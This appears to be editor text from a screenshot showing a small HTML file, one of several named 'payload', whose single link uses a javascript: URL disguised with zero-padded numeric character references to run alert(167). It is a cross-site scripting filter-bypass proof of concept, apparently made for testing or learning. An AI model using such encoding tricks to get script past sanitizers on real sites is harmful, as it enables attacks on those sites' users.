 Get Started payload.html 1 payload3.html payload2.html
payload3.html > html > body > a
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta http-equiv="X-UA-Compatible" content="IE=edge">
6 <meta name="viewport" content="width=device-width, initial-scale=1.0">
7 <title>Document</title>
8 </head>
9 <body>
10 <a href="javascript&#00000000000058;&#x0000000000061;lert(167)">Click me</a>
11 </body>
12 </html>